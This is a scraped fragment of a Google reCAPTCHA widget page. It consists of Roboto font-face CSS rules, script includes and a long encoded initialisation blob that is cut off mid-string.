}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="0lsJL2Xp9J29QtdJHpCBiQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="0lsJL2Xp9J29QtdJHpCBiQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0lsJL2Xp9J29QtdJHpCBiQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22XH7Dr8OuV8Orw7nCmH0gJAbDkDPDl8Kfw6fClMOXwqHDkCk+w5DDqX7Cl8Okw4oSwrjCoSVaSsKPGMKiw7nCrMOtFRPCvGZtw5TCtcOowoNFw4zDvHfDkcKgeCkFIioAaDsDWcKmw5jCi3VKZsOYw6EuDsK5blbCocOjwpDCnsOFwol8AnIYJWo/Wzx0WMOdw7Y+BCXCi8OBBcONw7QJcFvDvhfCm37Ci8KxwoDDunN/VGktw4dpCAzDjQtFwq0+F8K5w6nDhUTCgsOtw7FlwoPCjcK3QsKfW1XCgsOaw6nDm8OgYsOQw6PCkcKSw6cXwrQ0wp9xwo/CrcOsw4kXwqvDjcKbw57CnA5aFsOJeMOgT1bDjncCw4HCoGQlw5jDkzdgwqYIw7jCvybDjnhUKcKEwqpKPMOMHsKxIsKLwqgiw5DCigrCr8O9KFQyKjvDkUvCpCB0wqRAY8OzFFtBc8O8wo/ClH5Qwp5SwqfCkCdkw6TDvVI/YhPCusO9wpw0bcOIw57Ci8O6wqZPJV/DqH8dLmIdCcObFXNWbErCssOPQy1obnVJw4XCrcOJwofCuMOrcG0ILsK0wqg6wpYmw63Di8KsMSzDpRF+TcOdUDPCjcKYLhXDmsONLsKRw4lMwpLDujnDgl/CpAzCknHClVfDosK8OzUSw4NKw64YAsKma8KSNwVUJBzCpgXDkRnDsGbDvGbDtMKDwoFfwoXCsMKtHFnDtirCm8K5MzTCm0zDtsKtw7kkFsKBEHQDw4PCgEXDrQzDrcKMWcOhwqfDigUGTnHCojPDi1rCtDIARzDChcOmwow7w5TDrMKEbQ/CsQRkKmTDucKSwoLDpnPDhsOFETLDjcOSDEN1w5VCw5jDlcKMYX/ChsO3Oy4qQcKqGjfDgBXDpMOqD23CiyMqAcKhwqPCmMK0VsOcw5/CujddwqNgwoRpDSvCsMONM8KlwolTIEZvMStqHcK5GChgQj/DsQFtAhxHwprCrSHCtsK0w4zDksOzw4AdLAbCmMKCw5EpRCPDmsO7XAl6woI8ZGp6JMOpw5jDisKjw4FAw5MXXSzCo15MFMKOw71Ea8Kfw7oAwqBCRMKOwqALAx80w7RKdsKtw4dkwo/CqMKmMk7CmsKtbjsrw4IWw71PfBfCrMObP2fDqQgdFiw+XRwIwoJjbiTDuDDDp8KxAyJpFMK9BsKMwqV3YBjDkH/Cj2wvw6MVZGLDkcOpworDvjzDncOEYcOuw5AZCjVkDg3DmjVcwqfDqsOqLyfDsMKZMhR2GcOkw6HDpMKHw7HCmB7Ci8OAN1/CpsKYw5wYwq7Cug3CkMOPLcO5w4YyH3EWwobCoQhGYA/DkAwZXAAew609w7XDkcOkw6sUHB8tKTkpwrrDnU7CinQqO8K1JDTDicOEbhTDqiLDlMKGTCRDZcKIw6XDqFo/[base64]/CpMK8w6bCol5eYsOgwrJDJVxmV3bCmnAUZMK9w4d2wrwGXV7CqGnDr1oNwqF9w6PDh8OhwqnDicObDSFwwr8fXcK0RGsqF1fCsTh3WD5lwqQtS2xnY2NtSElOIR8uw49HPXzCrsKxYsOcwo/DhzjDosOWNsOOR1snwr3DnsKfbDU2w6UPM8KEwr7CrSXDrsKmTQHCssKRw5vDgsOewoQTwoTDl8O/DVgnw7TCo1zChCnCiUswZBc3dwUaworCpsOswokKw7fCo8KTRWHDj8KpXhvCmVjDrCHDvRhcwr4ZwrDDti1bw7LCmygZEnzCmgQuHnPDuBcLw7HCt8KSF8Oww5PCrMO/BMKEFMK5w5Iqw6ZOwpDCqAbDvSMhwoDCjTFpwrbCrSbDosOmIsOdWXZpK8OnIjsfwrfCvcOTw4NkRsKrU2/CkibDmyTCn8KXHQNTcMOkw6zCjADCpsOswpTDgCVnU3zDisOfw5zClsOtwrTCtgtgwq/DsMOuwrFvw5ovw5wlOlcvw6rDo8KIISLChcO6RBHDqkDDgMOLHlJhwqlZwo8Fw6daw5XDlyMpw54IDcOKw7MSwp/DrQA0bcO4wqPDqcOINMOueiR3dHhCXXPCl8ODHsOpDsO3w70oYcOhBsO3fMKFE8KQwoLCtAzDjxNXRwTDt8KfdDfCgMONw5LCncO9fgbDhsKzWC9cfn/DimpbworCn8Ksd8OwAcOHw7/DhwHCgip5w5fDp8KQBBLDuEUKYQTCtW4LFhpvaWrDnUZBwoI2wqUXaBd8wqxrdMKQSsKLCsO+wpfDtsOzwo/[base64]/CqUZ3ZsOuwoxDIsOMwr94w6fCvMKRPx/Co8KYZHrDqgE3w6MfX8KzdsOXLcK/woJlw5rCmzZ1w64Qw78sw7MFwqJadMKSNXtWwolfwop/JxPCpMOyw5jCjykDw4x3UsORw7/DnMKATR5jw7DCh2TCgA7DvcKFXTIowrXCs1IWw4zCuyV+ZXTDn8Owwqgywp/CosO9wpQDwo4yPcO7w7PCvHfCt8Kiwo/CscOxwpZlw4MgFBfDpDtfwoluw5FlLxbCuQUVO8OZYTgQBATDtcKFwp/CulfCicO5w5ZyIcKHFMKJwokRw57DpMKKQMKYw40qw6Egw5h/SnLDgQtkwphTw4luwpXCqcOgL8Otw4LDqnB5wrYjWcOyWnDDhRNNwrtpJUdKw5rCpEFyZ8KncMOlIMKCJ8KwQG/[base64]/Ox3CgD1HwqlDwp9fWl45OMOQwqjDvcKZwoFYw6HDq8KUMCjCv8Omwp93wpnCkDPCusOPBDjChsKxw75gwqIcwovDr8KVwqIHwqjClkvDvcOlwq9XNwbCmMKwTU/Dun4fa2/[base64]/wqg+wrzDuiDDgcO5CcOJw4/[base64]/[base64]/DksKjJMK6HWXDrcKEFMKJZ2wjwpHDu8KGacOncBHDl8OOw4N4IcKlw7Zhw6oVXx5tN8K9CHzCpl/DpMOhIcOiGBTCv8Ozw7FawoA0wqLDl8OrwpXDnFgBw6MvwoUiV8OpJMO2XygofcK0w7nCpRZ3Ml7DncOzbRhVOsKWczUvw7F6ZEXDkcKnLsKmHwXDg3jDt34lM8OKwrMuSi0jYEDDoMOJB3PCi8O0woACesKHwp/CrMOba8O8ScKpwqbCgsK5wrvDgS1Mw7XCosKFWMKkZMKpZcKkMWHCk0jDjcOMDsOvDzgHwptNwpnCiXPDlHU8LcKwLUDCj2QPwrwRIEfDpnnCpFTCkmrCrMOCw6/Dp8OIwo7CvRHCjljDosO2woNBF8Kdw4Qvw4nCsU5lwppYKy/DvnzDpMKiwr0nKljCrG/DtcKLUGzDkEoeIXMAwokKJ8Krw63ChsOEZ8KHWxBEYxoRwpZWw6TClcODOkRIRsKywqExw6deBE01AFXDn8KjUxE/ZQHDjMOPw6TDnhHCiMOEfDhnXRXCt8OZIxzCs8OUw5LDkwrDjQIxdMKow5Z/w5TDi3shwqDDpXNyM8OKw6Z6w79lw5VkG8K/[base64]/[base64]/DnsO0S8O9w7oRw78/w6MFSndAU2PCn8KKwrXCiWVQw77DvXvDokrDpsKqw4pLMlE+dsKpw6nDp8KRTMOSw5hjwrMow6ACBMKUw6Q8w5FFwoEaIcOtH3h8RsKWw6wNwo/DlcONwqYWw4DDoB7DjD/Dp8OLPEI8B8OdasOpN3VJw5JPwqFpw6oKwrYswoDCtQ/[base64]/Ch1HDvMKXC8OcE8K9wrfDtsK9w6fCssOzw5TCj8OIwpxFYCobwo7Di3bCjCpVSsKtfMKgwpLCusOMw5F2wrLCo8Kaw4MZcHZvMWxBw6Few47Dh8OLfcKLBC3CjMKKwoHDvcO8IsO9bMKaGcKtY8KbZhbCoz/CpRTCjGrCksOfFy/DiFLCi8KVw7Y0w4PDhwEtwpzCscOqOsKnZFIUVF9xwptWRcKvw7rDqUFTcsKRwqAIwq05E33DlkQFRT8ZGj7Dt2ANXGPDnXXDhAdbw7/[base64]/PcK1wqLCkTfDsMO5w5jCr2d+QkAGGmfDnglVwoXDkiJkw4A3C17Dm8KGw4TDlsK9bWfCqFDDgMKlT8KvJCEow7nDs8Oyw5/CoXkvAsOoCsOzwpvCnk/[base64]/CuisDejxPf8KuQ8OfH8O6cMKYwoYdwr7Ct8OJK8K1eibCjiwDwotqS8KewqfCocKjwqlww4BoWjTDqnXCpBXCvlnCjxwSwpsrXmQuCls7w5sVVsKcwrXDuUPCpsOXDWXDgxvCtA3CgUhzbEUJHzQhw7Z/DsK+R8K/w4FAbUfCrMOOw73DlBvCscKPdgtXATDDoMKXwro4w5EYwrHDhW9gZMKiL8K4aFLCsmwrwo/[base64]/PFhiQynCpMOiWsOSVsKWEsO2w5sRwqBbw5nClMO8w4U8L0DCq8K9w6lLC2LDrcOhw77Ct8O4wrE5wpV2B2bDvSjDtD3CscOqw4HDnyoGcsOnwo/[base64]/CgGtBBsOWIiJiwqFMPcKBb8OMwrTClC1jw65Ew73CiBLDjX/Dq8OsMQfDlSnCjEpDw74Lai/Di8Kiwr4sEMOTwqDDv17CjX3CmTVaW8OzUsOtaMOIBX42J3xUwocSw4/DrCZ1M8Oqwp3DlsKkwrEWXsOuNsKSw6APw7QzAMKBw7/DjAbDvWbCtMO4bRXClcKMFcO5wo7CqXAGMyDDtiLCnsOIw5dgFsKFN8Kqwp1Ew65wW1zCj8O+H8OccTJiw5TCvUh6w7YnYVjCvE8jw6BZw6hgw7MpEQnCnivDtsOFw7jCncKawr7CpUbCi8O2wrdAw5VCw4olZsKfUcOOZsK2VyPCicOHw6bDjATCk8K+wroxw4PCgk/CmMKYwpjCr8OAw5vCv8OkVsKgD8Ocexs0wrckw6FfV3/CiGLChkbCh8ONw4sbf8O4Tz0kwp8nXMOSODFZw6TDnMKFwrzCvcK/w50KHMOawr/DjTXDuMORRcOaKjbCoMKLLzrCs8KJw4ZbwojCp8Onwp8BLRPCkcKbaw43w53DjB9Mw5vCjxVbbnoFw4tKwrp2QcOSPlrDm3rDqsO/w43CjAJ6w7nDicKGw4nCv8Obe8OkWnTCjcK5wpnCmMOOw6lKwqTCs3sKd2lZwobDpMKgBC8nCsKNw7hFUGnDssO1VGLCk1hVwpEUwodAw7ptCQMgw7DDucKmcTPDp0wNwq/CujZeUcKRw7DCncKRw51Zw6lffsOgLn3CkyrDrH5kCMKJwqNew7XDuXU/w4pXQ8O2w7TCisKWVTzCvUcFwqTCqFg0wpU3W0HDhgjCjcKMw5fCsUvCrAnCmiFUccK2wpTCq8KRw5nCkCViw4bDkMOJIy/ClcKlw43Ds8KDCzY1wpHChS84PFMNw5PDgcOMwoPCg0BIKm3DiBnDksOHAcKCP3V/[base64]/V38ZEiAuAltbecOGwqXChwrCh3dgwqIhw6rDtcKow7Iyw6LCrMKpVTEEwpc1UMOSRjLCocK4AMKTQW58w4jDgx/[base64]/DhMOJw6vCoGkPNTnCkMKCw7pCasOIw6JBw4/CiStfwrdAQ0pDKcOFwrB1wrPClcKZwpBGW8KXA8OZTcO0GXIewpMswoXCusKcw6zDtHjCtFpXaH9ow6nCkx80w5BVDsKDwqVUQsOaESBUQHAyXMK0w6DCsXwQBMKww5FYVMOqXMKWwqDChyY1w5XCocOAwr5mw4NGU8Orwq/DgFfCg8K/w47DtsO2f8KMSBjDhxfCmBjDisKZwobCgMO+w5trwqI+w67DrHPCusOzwovDn1DDucO/[base64]/Dn8Kdw7R9wp/CjQ7Cqz0ZwoLCusKCwrLCpAIOwpXDiFPCu8KGaMKlw5/DuMKdwoHDpkI/woFZw4/Cu8O8A8KkwoDChBYJIQ9bc8KxwpBsQSYJwod9Q8KRw7bCosOXIRDDtcOjQMKOQcK4NU5qwqzDt8KpeFnCqcKKCmjCnMKkb8K4wqEORAfCo8KJwonDo8Oed8KXw4MSw551Ji8XfXxmw77CgsOoZAEfM8OVwo3CgMOkwq44wqXDrGBFB8Kaw6R5B0PCusOqw6XDpXXCoS/[base64]/CuD9sw6slNFTCjQolwoZXOEdAGk7ClcKpw73Dr8OVR3FRwpzCtBAdRsKsQwh0wpEtwqnCjVrDpnHDhW/DocOuwrsgwqxawrDCgMO+XMONeTnDoMKLwoUHw55iw6RMw6ltw6Eqwrhmw70iM3pzw6Q6JzELex/[base64]/ecOZwojDlsOWw58vw6XDq8OsV0rCg2xFwprDj3pSV8KDwrdEwo/CjCfCgnpaI2lkw77Dg8O2woRbwpcqwo3DocKHGy7Dj8Oiwrk6wpgEFsOcTi3CtsO3wonDsMOowqPDrUxcw7/[base64]/CuTbDjXLCkMKdblrDosKzJsOZwrbCgMK9XsOdLMO1w5gDNG8Vw6XDrGTCqMOiw7bCvjPCmETClid8w7/DqMKowopMIsKVw4jCszLDpsOhMQbCqsOKwrsmBQteCsKNbGZIw6B/P8OXwrXCpMKfD8KEw6DDgMKMwpTCmQIzwpNhwoRcw57Dv8KgH0rClgnDuMKhaz5PwowtwpUhasK+BQkhw4XCqsOfw4VOJgA5W8KkbcKYVMK/[base64]/Cr3gNesK4wp/CrcOVwoEnw71tVsOew4NQH8OIdcOYwpPDhhcSwofCgcO6dcKAwolJLF8Iwr59w7DCisOxw7/Dpg7CrMO7MxHDrMK9w5LCrmYewpVbwp1RCcKew7sUwpLCmSgPUiltwofDs1bCnENbwoQywq3CssK/UMO1w7ALwqN5LsOnw7B9w6M+w5jCnQ3CmsKgw6oEDzZBw6xRMzvDnn7DiF16KCNlw6xFLG5awoscIMOne8KowqnDrHHDuMKQwprDrsKlwrx7UhDCqFtywpQiPcKcwq/[base64]/ZcODw4nCmn3DisOWJHdSwqMgw4fCggXDuCtaCsO9w6fCtsK8JW/DvcOBHhXCs8OldQrCnsKdSXvCl0EeEsKvGcOewpPCksOfwoPCinPChMObwqlKBsOIwqNPwqfCjU3CsC/DocKKFRHCmw/[base64]/[base64]/Dg8KaVcOVwr1dwo3Cky3Cu0RkRh7ChMK0w6VNQmvDp2DDrcKJJ0PDuAoXPXTDlgLDhMODw7ZgQxceIsKqw4/Cl34BwqrCisOAwqlHwoNDwpISw60RacKiwpfDjsOxw5UFLFpzfcKaWVzCrcKFUcK4w58vwpMWw4ELGmQkwqnDssOowrvCtkQOw6xRwp9nw4kJwpDCrGzCiSbDisKSayXCjMKffl